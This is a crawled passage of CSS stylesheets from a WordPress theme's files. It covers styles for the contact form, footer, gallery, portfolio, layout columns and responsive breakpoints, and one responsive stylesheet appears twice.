	-moz-transition: all 0.2s ease 0s;
	width:auto;
}
#contact-form p input#submit:hover {
	background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#3fc6c3;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	cursor:pointer;
}
#contact-form label {
	float: left;
	width:70px;
	padding-top: 5px;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	color: #282724;
}
.vaidate_error {
	border:1px solid #F96E5B!important;
}
#response {
	color:#006633;
}
.contact_details .thumb_img {
	padding-top:4px;
}



/*  Scroll To Top  Section
----------------------------------------------------------------------------------------------------*/
#back-top {
	position: fixed;
	bottom: 30px;
	right:1%;
	margin-left: -150px;
	z-index:4;
}

#back-top a {
	width: 50px;
	display: block;
	text-align: center;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #bbb;

	/* transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top a:hover {
	color: #000;
}


#back-top span {
	width: 50px;
	height: 50px;
	display: block;
	margin-bottom: 7px;
	background:#333 url(images/up-arrow.png) no-repeat center center;
}
#back-top a:hover span {
	background-color:#222;	
}


/* Footer Section
----------------------------------------------------------------------------------------------------*/
footer {
	
 /* Safari 4-5, Chrome 1-9 */ 
 background: -webkit-gradient(linear, 0% 0%, 0% 100%, #000000,#333333 ); 

 /* Safari 5.1, Chrome 10+ */ 
 background: -webkit-linear-gradient(top,  #000000,#333333);
 
 /* Firefox 3.6+ */ 
background:-moz-linear-gradient(top,  #000000,#333333);
 
  /* IE 10 */
  background: -ms-linear-gradient(top,  #000000,#333333);
  
  /* Opera 11.10+ */ 
  background: -o-linear-gradient(top,  #000000,#333333);
	overflow:hidden;
	margin:0 auto;
	width:100%;
	padding:30px;
	margin-left:-30px;
}

.social_icons {
	display:block;
}
.social_icons ul li {
	display: inline-block;
	margin-right:3px;
}

.footer {
	background-color:#1b1b1b;
	padding:10px 30px 0px 30px;
	overflow:hidden;
	margin-bottom:30px;
}
.copyright p {
	text-align:left;
	color:#aaaaaa;
	font-weight:100;
	letter-spacing:0.1px;
}
.footer_menu ul{ 
    list-style: none outside none;
    margin: 0;
    padding: 0;
    text-align: right;
}
.footer_menu ul li{
 border-right: 1px solid rgba(127, 127, 127, 0.3);
    display: inline-block;
    padding: 2px 10px;
}
.footer_menu ul li:last-child{
border-right:none;
padding-right:0px;
}
.footer_menu li a{
color:#AAAAAA;
}
.footer_menu li a:hover{
color:#fff;
}
/*bottom footer end*/

/* Footer Menu section
----------------------------------------------------------------------------------------------------*/
#bottom_footer_right ul{
	list-style:none;
	margin:0px;
	padding:0px;
	text-align:right;

}
.footer_widgets{
border-bottom: 1px solid rgba(127, 127, 127, 0.5);
margin-bottom:20px;
overflow:hidden;
}
	
	#bottom_footer_right ul li{
	display:inline-block;
	padding:2px 10px;
	border-right:1px solid #ddd;
	}
	#bottom_footer_right ul li:last-child{
	border-right:none;
	padding-right:0px;
	}
	
	#bottom_footer_right ul li a{
	color:#666;

	}
	#bottom_footer_right ul li a:hover{
	color:#333;

	}
	
.launch_website, .launch_website:visited {
    background-color: #333 !important;
    clear: both;
    color: #FFFFFF;
    float: left;
    margin-top: 10px;
    overflow: hidden;
    padding: 7px 10px;
}

.twitter_feeds .twitter_text a:hover{
color:#CCCCCC;
}
.twitter_text a:hover{
color:#FF6C00;
}

.launchwebsite{
height:33px;
margin-top:40px;
}
/*gallery*/

.gallery { margin: 0 auto 18px; }
.gallery .gallery-item {
float: left;
margin-top: 0;
text-align: center;
width: 25%;
}
.gallery-columns-2 .gallery-item { width: 50%; margin-top:5px;}
.gallery-columns-3 .gallery-item { width: 33%; margin-top:5px; }
.gallery-columns-4 .gallery-item { width: 25%; margin-top:5px; }
.gallery img {
box-shadow: 0px 0px 4px #999;
border: 1px solid white;
padding: 8px;
background: #f2f2f2;
}
.gallery img:hover {
background: white;
}
.gallery-columns-2 .attachment-medium {
max-width: 92%;
height: auto;
}

.gallery-columns-3 .attachment-medium {
max-width: 87%;
height: auto;
}

.gallery-columns-4 .attachment-thumbnail {
max-width: 84%;
height: auto;
}
.gallery .gallery-caption {
color: #888;
font-size: 12px;
margin: 0 0 12px;
}
.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }

.law2  {
color: #1A1818;
font-size: 19px;
height: 90px;
background: #FFFFDB;
padding-top: 15px;
border:1px solid #4E4E4E;}

.caption {
background-color: #222222!important;
bottom: 0px!important;
left: 0!important;
opacity: .8!important;
width: auto!important;
float: left!important;
padding: 0px 20px!important;
position: absolute!important;
}

.menu {
font-family: open sans condensed!important;
}

.sub_header h3 {
font-size: 20px!important;
line-height: 110%;color: #000!important;
}
p {
color: #fff!important;
padding-bottom: 10px!important;
font-size: 17px!important;
}
.menu ul li a {
display: inline-block!important;
font-size: 18px!important;
color: white!important;
text-decoration: none!important;
padding-left: 10px!important;
position: relative!important;
}
.menu > ul > li {
color: white!important;
border-left: 1px solid rgba(255, 255, 255, 0.08)!important;
border-right: 1px solid rgba(127, 127, 127, 0.3)!important;
padding: 12px 17px 12px 5px!important;
background-position: left center!important;
}
h1, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important;
}

a:link, a {
color: #FF99FF !important;
}
.one_half_last {
font-size: 15px!important;
color: #fff!important;
}
body {
background: #fff!important;
}
.sub_header {height: 60px!important;
padding: 5px 3px 10px 10px!important;
background-color: #f1f0ef!important;
border-bottom: 1px solid #dedede!important;
overflow: hidden!important;
}
.sub_header h3 {
font-size: 35px!important;
line-height: 110%!important;
margin-top: -5px!important;
}
.widget_container {
text-align: left!important;
color: #fff!important;
}
.book {
width: 100px!important;
}
.book3 {
width: 100px!important;
margin-top: -151px!important;
margin-left: 130px!important;
}
.line2 {
margin-top: -80px!important;
}
#page_wrap {
background-color: #457DC4!important;
border: 1px solid #EEEEEE!important;
box-shadow: 0 0 6px rgba(0, 0, 0, 0.3)!important;
margin: 30px auto!important;
max-width: 1100px!important;
padding: 30px 30px 0!important;
width: 94%!important;
}
strong, b {
font-weight: bold; color:fff!important;
}
li a {
background-image: url(../images/list_icon.png)!important;
background-repeat: no-repeat!important;
background-position: left center!important;
padding-left: 30px!important;
color: #ECECEC!important;
}
   #logo {
text-align: center!important;
padding-bottom: 0px!important;
float: none!important;
background: #fff!important;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0
body_size: 576
content:

/*Portfolio Section
----------------------------------------------------------------------------------------------------*/	

.porfolio_items li{
	 margin-bottom: 30px;
}
.video_icon{
		background-image:url(../images/video_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.zoom{
	background-image:url(../images/zoom_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.link_post {
	background-image:url(../images/link_post.png);
	background-repeat:no-repeat;
	background-position:center center;

}
.item_thumb{
	position:relative;
	display:block;
	float:left;
	width:100%;

}

.item_thumb a img{
	float:left;
}
.porfolio_items h4, .portfolio_post_slider h4{

	color:#999!important;

}
.porfolio_items h4 a, .portfolio_post_slider h4 a{

    font-weight: normal;
    margin-bottom: 11px;
    padding-bottom: 3px;
	color:#666;
	font-size:16px;
}
.link_btn {
	width:100%;
	display:none;
}

.content_wide{
width:100%;
}
.content_wide1{
width:612px;
}
.kaya_news_items .widget_container ul li a{
background-image:none;
}

.content_box {
	margin-top:8px;
}
#relatedposts ul li{
	width:255px;
	float:left;
	margin-right:30px;
	margin-bottom:20px;
}
.es-carousel  .item_thumb{
	position:relative;
	display:block;
}


#portfolio_nav{
	float:left;
	margin:10px 0px;
	width:100%;
	position: relative;
    top: -10px;
}
.meta-nav-prev {
	float:right;
	margin-left:3px;	
    background-image: url("../images/pf_next_btn.png")!important;
	background-repeat:no-repeat !important;
	background-position: center center !important;
	background-color:#2273BE;
    cursor: pointer;
    padding: 5px 10px;
    text-align: center;
    transition: all 200ms ease 0s;
}
.meta-nav-next {
	float:right;
	background-color:#2273BE;
    background-image: url("../images/pf_prev_btn.png")!important;
	background-repeat:no-repeat !important;
	background-position: center center !important;
	  cursor: pointer;
    margin-right: -2px;
    padding: 5px 10px;
    text-align: center;
    transition: all 200ms ease 0s;
}
#relatedposts{
width:105%;
}
.portfolio_extra{
width:102%;
}
ul.porfolio_items , #relatedposts ul{
list-style:none;
margin-left:0px;
}
.portfolio_post_slider h4{

}
.portfolio_post_slider h4 a{
color:#666;
}
     .bx-controls-direction {
margin-top:10px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/responsive.css?ver=3.0
body_size: 2055
content:
@media only screen and (min-width: 1024px) and (max-width: 1152px) {
#page_wrap {
width:90%!important;

}
.portfolio_extra{
width:103%!important;
}
.portfolio4  li img{
width:219px;
}
.portfolio3 li img{
width:300px;
}
.portfolio2  li img{
width:463px;
}
.portfolio1 li img{
width:946px;
}

}

/* Tablet (Portrait) */
/* Width of 768px */

@media only screen and (min-width: 768px) and (max-width: 1023px) {
#page_wrap{
 width:691px;
}

/* Container Top
----------------------------------------------------------------------------------------------------*/
#container_top {
 height:40px;
 margin-top: 60px;
}

/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul li  {
padding:14px 9px;
}

/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height: 298px !important;
}

#carousel-wrapper {
    height: 283px;
 }
 #thumbs-wrapper {
height:100px !important;
}
 .slider_text {
bottom:39%;
}
#sudo_slider li{
height:auto!important;
}
.item_thumb_gallery {
    width: 162px;
	
}
/* Sign up info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:121px;
}


/* Portfolio
----------------------------------------------------------------------------------------------------*/
.portfolio4  li img{
width:155px;
}
.portfolio3 li img{
width:220px;
}
.portfolio2 li img, .portfolio2  li{
width:335px!important;
}
.portfolio1 li img{
width:690px;
}
.two_third .portfolio1 li img, .two_third_last .portfolio1 li img{
width:450px;
}
.two_third_last .portfolio4  li img, .two_third .portfolio4  li img, .two_third_last .portfolio2  li img, .two_third .portfolio3  li img, .two_third_last .portfolio3  li img, .two_third .portfolio4  li img{
width: 214px;
}

/*taxonomy */
#portfolio_tax .portfolio2  img {
width:331px;
}
#portfolio_tax .portfolio3  img {
width:208px;
}
#portfolio_tax .portfolio4  img {
width:153px;
}
.two_third #image-grid  img{
width:190px;
}
.two_third  #portfolio_tax .portfolio4 img, .two_third_last  #portfolio_tax .portfolio4 img{
width:102px;
}
.two_third  #portfolio_tax .portfolio3 img, .two_third_last  #portfolio_tax .portfolio3 img{
width:137px;
}
.two_third  #portfolio_tax .portfolio2 img, .two_third_last  #portfolio_tax .portfolio2 img{
width:216px;
}
.two_third  #portfolio_tax .portfolio1 img, .two_third_last  #portfolio_tax .portfolio1 img{
width:452px;
}

 .view h2 {
 font-size: 12px;
    line-height: 13px;
}
 .portfolio_item_container .view .mask {
 padding: 5% 10% 10%;
}
 .view p {
 font-size: 11px;
 padding-bottom:10px;
}
/* taxonomy */

span.post_by a, span.meta_category a{
font-size:11px;
}
span.post_by , span.meta_category{
    background-position: 6px center;
    padding: 5px 5px 5px 24px;
}
.carousel .slides  img{
min-width:100%;
}
#relatedposts ul li, #relatedposts ul li img{
width:211px;
}
/* Elements Buttons
----------------------------------------------------------------------------------------------------*/
.shortcode_buttons a {
margin-bottom:20px;
}
}

/* Mobile landscape width 320 */
@media only screen and (max-width: 767px) {
#page_wrap , footer, .portfolio_post_slider ul li{
 width:243px!important;

}
.bxslider_wrap li{
height:auto!important;
}
.caption{
display:none;
}
/* Container top
----------------------------------------------------------------------------------------------------*/
#container_top {
display:none;
}

/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
float:none;
text-align:center;
padding:30px 0px 10px 0px;
}


.porfolio_items li {
    margin-bottom: 30px;
}

ul.image-grid {
    list-style: none outside none;
}
ul.porfolio_items, #relatedposts ul {
    list-style: none outside none;
}
#sudo_slider li{
height:auto!important;
}
.contact_info {
    float: none;
    font-size: 15px;
    line-height: 30px;
    padding: 20px 0px;
    text-align: center;
	display: table;
	overflow: hidden;
	margin:0px auto;
}
#contact-form textarea {
   width: 95%;
}
    
/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul {
display:none;
}
 .menu {
display:block;
float:none;
width:100%;
text-align:center;
padding:1px 0px 1px 0px;
}
 .menu select {
display:block;
margin:20px auto;
padding:5px 2%;
width:96%;
}
/* Slider
..............................................................*/
span#controls, .caption p{
display:none;
}
.caption{
padding:0px 25px;
}
.caption h2{
font-size:18px;
}


/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height:119px !important;
}

#carousel-wrapper {
    height: 112px;
}
 #thumbs-wrapper {
height:64px !important;
}
 .slider_text {
display:none;
}

/* Teaser
----------------------------------------------------------------------------------------------------*/
.teaser h2 {
font-size:20px;
line-height:30px;
}

/* Sub Header
----------------------------------------------------------------------------------------------------*/
.bread_crumb {
float:none;
text-align:center;
}
 .search_box {
float:none;
text-align:center;
width:219px;
margin:20px auto;
}
 .search_box #s {
width:130px;
}

/* Sign Up Info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:94px;
}

/* Portfolio
----------------------------------------------------------------------------------------------------*/
.image-grid li img, .portfolio_list  li {
width:242px!important;
}

 .view h2 {
font-size:13px;
 line-height: 13px;
}
 .mask {
 padding: 20% 10% 10%;
}
 .view p {
 font-size: 12px;
 padding-bottom:10px;
}
 .portfolio_nav {
float:left;
margin:30px 0px;
}
 .splitter li a {
margin-bottom:1px;
}
.splitter ul li a {
float:none;
background-color:#eee;
display:block;
width:214px;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none !important;
}
.sidebar{
border:none;
padding-left:0px;
}
.sidebar_left{
border:none;
padding-right:0px;
}
.copyright p{
text-align:center;
}
.footer_menu ul{
text-align:center;
}
/* Contact US */
#contact-form  .one_third, #contact-form  .one_third_last, #contact-form  .one_third p, #contact-form  .one_third_last p, .post_wrapper .one_fifth, .post_wrapper .four_fifth_last , .post_wrapper .four_fifth{
margin-bottom:0px !important;
padding-bottom:0px;
}

.content h3, .content h4 {
    padding: 10px 0px;
}

/* Aside
----------------------------------------------------------------------------------------------------*/
.one_third_last .sidebar_top {
 background-image: none;
}
.one_third_last .sidebar_middle {
 background-image: none;
 padding-left:0px;
}
.one_third_last .sidebar_bottom {
 background-image: none;
}
 .one_third .sidebar_top {
 background-image: none;
}
 .one_third .sidebar_middle {
 background-image: none;
 padding-right:0px;
}
 .one_third .sidebar_bottom {
 background-image: none;
}

/* Sudo Slider
----------------------------------------------------------------------------------------------------*/
#sudo_portfolio_single_wrapper a.prevBtn, #sudo_portfolio_single_wrapper a.nextBtn {
bottom:100px !important;
}

/* Elements Buttons
----------------------------------------------------------------------------------------------------*/
.shortcode_buttons a {
margin-bottom:20px;
}
.item_thumb_gallery, ul.kaya_gallery li, ul.kaya_gallery_without_title li {
    width: 112px;
	
}
ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
display:none;
}
 .teasertext h2{
font-size:1.3em;
 }
 .teasertext p{
font-size:13px;
 }
 .t_readmore{
float:left;
 }
 a.viewall {
    line-height: 53px;
    margin-left: 9px;
}
.pf_prev, .cat_prev, .pf_next, .cat_next{
margin-top:21px;
}
.list_carousel h3 , .content h3, .content h4{
 font-size:16px;
}
#relatedposts ul li, #relatedposts ul li img{
width:224px;
}
/* Columns
----------------------------------------------------------------------------------------------------*/
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100%!important;
margin: 0 0 30px;
}
}



@media only screen and (min-width: 480px) and (max-width: 767px) {
#page_wrap , footer, .portfolio_post_slider ul li{
 width:403px!important;
}

/* Container Top
----------------------------------------------------------------------------------------------------*/
#container_top {
 height:25px;
 margin-top: 60px;
}

/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
padding:30px 0px 10px 0px;
}
 .search_box #s {
width:174px;
}
/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul {
display:none;
}
 .menu {
display:block;
float:none;
width:100%;
text-align:center;
padding:1px 0px 1px 0px;
}
 .menu select {
display:block;
margin:20px auto;
padding:5px 2%;
width:96%;
}

.search_box #s {
    width:166px!important;
}

/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height:186px !important;
}

#carousel-wrapper {
    height: 176px;
 }
 #thumbs-wrapper {
height:80px !important;
}
 .slider_text {
display:none;
}

/* Teaser
----------------------------------------------------------------------------------------------------*/
.teaser h2 {
font-size:20px;
line-height:30px;
}

/* Sub Header
----------------------------------------------------------------------------------------------------*/
.bread_crumb {
float:none;
text-align:center;
}
 .search_box {
float:none;
text-align:center;
margin:20px auto;
}
 .search_box #s {
width:250px;
}

.sidebar{
background:none;
padding-left:0px;
}

.copyright p{
text-align:center;
}
.footer_menu ul{
text-align:center;
}
.item_thumb_gallery, ul.kaya_gallery li, ul.kaya_gallery_without_title li{
    width: 124px!important;
	
}
/* Sign Up Info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:161px;
}

/* Portfolio
----------------------------------------------------------------------------------------------------*/

.image-grid li img{
width:170px !important;
}
.image-grid {
width:420px !important;
}
.porfolio_items li img{
width:402px !important;
}
ul#portfolio_tax .item_thumb{
width:95%;
}
 .splitter li a {
margin-bottom:1px;
}
.splitter ul li a {
float:none;
background-color:#eee;
display:block;
width:373px !important;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none;
}
 .view h2 {
font-size:13px;
 line-height: 13px;
}
 .mask {
 padding: 20% 10% 10%;
}
 .view p {
 font-size: 12px;
 padding-bottom:10px;
}

/* Aside
----------------------------------------------------------------------------------------------------*/
.one_third_last .sidebar_top {
 background-image: none;
}
.one_third_last .sidebar_middle {
 background-image: none;
 padding-left:0px;
}
.one_third_last .sidebar_bottom {
 background-image: none;
}
 .one_third .sidebar_top {
 background-image: none;
}
 .one_third .sidebar_middle {
 background-image: none;
 padding-right:0px;
}
 .one_third .sidebar_bottom {
 background-image: none;
}
.pf_prev, .cat_prev, .pf_next, .cat_next{
margin-top:21px;
}
.list_carousel h3 , .content h3, .content h4{
 font-size:20px!important;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none !important;
}
.bxslider_wrap li{
height:auto!important;
}
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100% !important;
margin: 0 0 30px;
}
#relatedposts ul li, #relatedposts ul li img{
width:181px;
}
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/layout.css
body_size: 663
content:
.main_continer {
	height: auto;
	width:1000px;
	margin:0 auto;
	margin-top:30px;
	background-color:#fff;
	padding:30px;
	border-top:4px dotted #eee;
	border-bottom:4px dotted #eee;
	 box-shadow: 0 2px 8px 2px rgba(127, 127, 127, .1);
}
.wrapper{
	margin:0px auto;
	margin:0px auto;
	margin-bottom:0px;
	overflow:hidden;
	position:relative;
	margin-top:30px;

}


.content_wide{
	padding:0px;
	overflow:hidden;


}
#container{
margin:0px auto;
}

#content-extra-width{
	margin:0 auto;
	overflow:hidden;
	width:105%;
}

.sidebar
{

    padding-left: 30px;
	    padding-bottom: 35px;
	overflow:hidden;
}
.sidebar_left
{

    padding-right: 30px;
	padding-bottom: 35px;
	overflow:hidden;
}
/* Columns shortcode
----------------------------------------------------------------------------------------------------*/

.fullwidth{
	width:100%;
	float:left;
	}
	


.one_half{
	width:48.10%;
	float:left;
	margin-right:3.80%;
	
	
	}

.one_half_last{
	width:48.10%;
	float:right;
	
	}

.one_third{
	width:30.70%;
	float:left;
	margin-right:3.80%;
	}

.one_third_last{
	width:30.70%;
	float:right;

	}


.two_third{
	width:65.40%;
	float:left;
	margin-right:3.80%;
	}

.two_third_last{
	width:65.40%;
	float:right;
	display: table-cell;
	}

.one_fourth{
	width:22.15%;
	float:left;
	margin-right:3.80%;

	}

.one_fourth_last{
	width:22.15%;
	float:right;
	}
	
.two_fourth{
	width:48.10%;
	float:left;
	margin-right:3.80%;
	}
	
.three_fourth{
	width:74.05%;
	float:left;
	margin-right:3.80%;
	}

.three_fourth_last{
	width:74.05%;
	float:right;
	}


.one_fifth{
	width:16.96%;
	float:left;
	margin-right:3.80%;
	}
	
.one_fifth_last{
	width:16.96%;
	float:right;
		
}

.two_fifth{
	width:33.92%;
	float:left;
	margin-right:3.80%;
	}

.three_fifth{
	width:58.48%;
	float:left;
	margin-right:3.80%;
	}

	
.four_fifth{
	width:79.240%;
	float:left;
	margin-right:3.80%;
}

.four_fifth_last{
	width:79.240%;
	float:right;

}


* html .clearfix {

} /* IE6 */

.last{
margin-right:0px !important;
float:right !important;

}

*:first-child+html .clearfix {

} /* IE7 */


/* clearfix */

.clear{
	clear:both;
	display:block;
	height:0px;
	width:100%;
	visibility:hidden;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.blog_comments {
    background-image: url("../images/blog_comment.png");
    background-repeat: no-repeat;
    bottom: 20px;
    height: 35px;
    left: 50px;
    position: relative;
    text-align: center;
    width: 26px;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/responsive.css
body_size: 2055
content:
@media only screen and (min-width: 1024px) and (max-width: 1152px) {
#page_wrap {
width:90%!important;

}
.portfolio_extra{
width:103%!important;
}
.portfolio4  li img{
width:219px;
}
.portfolio3 li img{
width:300px;
}
.portfolio2  li img{
width:463px;
}
.portfolio1 li img{
width:946px;
}

}

/* Tablet (Portrait) */
/* Width of 768px */

@media only screen and (min-width: 768px) and (max-width: 1023px) {
#page_wrap{
 width:691px;
}

/* Container Top
----------------------------------------------------------------------------------------------------*/
#container_top {
 height:40px;
 margin-top: 60px;
}

/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul li  {
padding:14px 9px;
}

/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height: 298px !important;
}

#carousel-wrapper {
    height: 283px;
 }
 #thumbs-wrapper {
height:100px !important;
}
 .slider_text {
bottom:39%;
}
#sudo_slider li{
height:auto!important;
}
.item_thumb_gallery {
    width: 162px;
	
}
/* Sign up info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:121px;
}


/* Portfolio
----------------------------------------------------------------------------------------------------*/
.portfolio4  li img{
width:155px;
}
.portfolio3 li img{
width:220px;
}
.portfolio2 li img, .portfolio2  li{
width:335px!important;
}
.portfolio1 li img{
width:690px;
}
.two_third .portfolio1 li img, .two_third_last .portfolio1 li img{
width:450px;
}
.two_third_last .portfolio4  li img, .two_third .portfolio4  li img, .two_third_last .portfolio2  li img, .two_third .portfolio3  li img, .two_third_last .portfolio3  li img, .two_third .portfolio4  li img{
width: 214px;
}

/*taxonomy */
#portfolio_tax .portfolio2  img {
width:331px;
}
#portfolio_tax .portfolio3  img {
width:208px;
}
#portfolio_tax .portfolio4  img {
width:153px;
}
.two_third #image-grid  img{
width:190px;
}
.two_third  #portfolio_tax .portfolio4 img, .two_third_last  #portfolio_tax .portfolio4 img{
width:102px;
}
.two_third  #portfolio_tax .portfolio3 img, .two_third_last  #portfolio_tax .portfolio3 img{
width:137px;
}
.two_third  #portfolio_tax .portfolio2 img, .two_third_last  #portfolio_tax .portfolio2 img{
width:216px;
}
.two_third  #portfolio_tax .portfolio1 img, .two_third_last  #portfolio_tax .portfolio1 img{
width:452px;
}

 .view h2 {
 font-size: 12px;
    line-height: 13px;
}
 .portfolio_item_container .view .mask {
 padding: 5% 10% 10%;
}
 .view p {
 font-size: 11px;
 padding-bottom:10px;
}
/* taxonomy */

span.post_by a, span.meta_category a{
font-size:11px;
}
span.post_by , span.meta_category{
    background-position: 6px center;
    padding: 5px 5px 5px 24px;
}
.carousel .slides  img{
min-width:100%;
}
#relatedposts ul li, #relatedposts ul li img{
width:211px;
}
/* Elements Buttons
----------------------------------------------------------------------------------------------------*/
.shortcode_buttons a {
margin-bottom:20px;
}
}

/* Mobile landscape width 320 */
@media only screen and (max-width: 767px) {
#page_wrap , footer, .portfolio_post_slider ul li{
 width:243px!important;

}
.bxslider_wrap li{
height:auto!important;
}
.caption{
display:none;
}
/* Container top
----------------------------------------------------------------------------------------------------*/
#container_top {
display:none;
}

/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
float:none;
text-align:center;
padding:30px 0px 10px 0px;
}


.porfolio_items li {
    margin-bottom: 30px;
}

ul.image-grid {
    list-style: none outside none;
}
ul.porfolio_items, #relatedposts ul {
    list-style: none outside none;
}
#sudo_slider li{
height:auto!important;
}
.contact_info {
    float: none;
    font-size: 15px;
    line-height: 30px;
    padding: 20px 0px;
    text-align: center;
	display: table;
	overflow: hidden;
	margin:0px auto;
}
#contact-form textarea {
   width: 95%;
}
    
/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul {
display:none;
}
 .menu {
display:block;
float:none;
width:100%;
text-align:center;
padding:1px 0px 1px 0px;
}
 .menu select {
display:block;
margin:20px auto;
padding:5px 2%;
width:96%;
}
/* Slider
..............................................................*/
span#controls, .caption p{
display:none;
}
.caption{
padding:0px 25px;
}
.caption h2{
font-size:18px;
}


/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height:119px !important;
}

#carousel-wrapper {
    height: 112px;
}
 #thumbs-wrapper {
height:64px !important;
}
 .slider_text {
display:none;
}

/* Teaser
----------------------------------------------------------------------------------------------------*/
.teaser h2 {
font-size:20px;
line-height:30px;
}

/* Sub Header
----------------------------------------------------------------------------------------------------*/
.bread_crumb {
float:none;
text-align:center;
}
 .search_box {
float:none;
text-align:center;
width:219px;
margin:20px auto;
}
 .search_box #s {
width:130px;
}

/* Sign Up Info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:94px;
}

/* Portfolio
----------------------------------------------------------------------------------------------------*/
.image-grid li img, .portfolio_list  li {
width:242px!important;
}

 .view h2 {
font-size:13px;
 line-height: 13px;
}
 .mask {
 padding: 20% 10% 10%;
}
 .view p {
 font-size: 12px;
 padding-bottom:10px;
}
 .portfolio_nav {
float:left;
margin:30px 0px;
}
 .splitter li a {
margin-bottom:1px;
}
.splitter ul li a {
float:none;
background-color:#eee;
display:block;
width:214px;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none !important;
}
.sidebar{
border:none;
padding-left:0px;
}
.sidebar_left{
border:none;
padding-right:0px;
}
.copyright p{
text-align:center;
}
.footer_menu ul{
text-align:center;
}
/* Contact US */
#contact-form  .one_third, #contact-form  .one_third_last, #contact-form  .one_third p, #contact-form  .one_third_last p, .post_wrapper .one_fifth, .post_wrapper .four_fifth_last , .post_wrapper .four_fifth{
margin-bottom:0px !important;
padding-bottom:0px;
}

.content h3, .content h4 {
    padding: 10px 0px;
}

/* Aside
----------------------------------------------------------------------------------------------------*/
.one_third_last .sidebar_top {
 background-image: none;
}
.one_third_last .sidebar_middle {
 background-image: none;
 padding-left:0px;
}
.one_third_last .sidebar_bottom {
 background-image: none;
}
 .one_third .sidebar_top {
 background-image: none;
}
 .one_third .sidebar_middle {
 background-image: none;
 padding-right:0px;
}
 .one_third .sidebar_bottom {
 background-image: none;
}

/* Sudo Slider
----------------------------------------------------------------------------------------------------*/
#sudo_portfolio_single_wrapper a.prevBtn, #sudo_portfolio_single_wrapper a.nextBtn {
bottom:100px !important;
}

/* Elements Buttons
----------------------------------------------------------------------------------------------------*/
.shortcode_buttons a {
margin-bottom:20px;
}
